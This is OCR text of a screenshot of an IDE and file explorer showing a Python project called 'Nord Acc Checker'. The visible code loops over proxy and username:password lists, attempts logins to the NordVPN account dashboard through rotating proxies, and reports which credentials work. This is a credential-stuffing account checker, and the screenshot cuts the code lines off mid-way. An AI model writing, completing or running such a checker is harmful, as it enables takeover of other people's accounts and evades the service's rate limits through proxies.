 File Edit View Git Project Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Nord Acc Checker Sign in
Current Document (main.py) Python 3.11 (64-bit) Live Share
requirements.txt main.py config.json art.txt
proxies = proxies_file.readlines()
userpass_file = open('userpass.txt', 'r')
userpass = userpass_file.readlines()
for proxy in proxies:
with requests.Session() as session:
for up in userpass:
# Split username and password
username, password = up.strip().split(':
# Set up request session with proxy and a
session.proxies = {
'http': f'http://{proxy}',
'https': f'https://{proxy}'
}
session.auth = (username, password)
url = 'https://my.nordaccount.com/dashboa
response = session.get(url)
if response.status_code == 200:
soup = BeautifulSoup(response.text,
if soup.find('title').text == 'Nord
print(f'Successful login for {use
else:
print(f'Failed login for {usernam
else:
print(f'Failed request for {username}
def save_config(config):
with open('config.json', 'w') as config_file:
100 % 0 5
Error List
Entire Solution 0 Errors 5 Warnings 0 Messages
Code Description Project File Line
reportMi: Import "requests" could not be resolved from source main.py 3
reportMi: Import "colorama" could not be resolved from source main.py 4
reportMi: Import "bs4" could not be resolved from source main.py 5
reportMi: Import "pyfiglet" could not be resolved main.py 7
reportUn "start_process" is not defined main.py 147
Item(s) Saved Select Repository
Nord Acc Checker
New Sort View
Gov - Personal Documents MT ACC CHECKERS Nord Acc Checker Search Nord Acc Checker
Home
Gov - Personal
Desktop
Downloads
Documents
Pictures
Music
Videos
Nord Acc Ch
This PC
CD Drive (D:) Vir
Network
Name Status Date modified Type Size
.vs 8/18/2023 2:34 PM File folder
art 8/18/2023 3:09 PM Text Document 12 KB
config 8/18/2023 2:23 PM JSON File 1 KB
main.py 8/18/2023 3:33 PM Python.File 6 KB
NORDVPN ACC CHECKER SOURCE 8/18/2023 1:33 PM Text Document 1 KB
requirements 8/18/2023 3:06 PM Text Document 1 KB
6 items
Solution Explorer - Folder View
Search Solution Explorer - Folder View (Ctrl+;)
Nord Acc Checker (C:\Users\Steal\OneDrive\Documents
art.txt
config.json
PY main.py
NORDVPN ACC CHECKER SOURCE.txt
requirements.txt
Explorer Git Changes
es
91°F
Sunny
Search
9+
ENG
3:34 PM
8/18/2023
4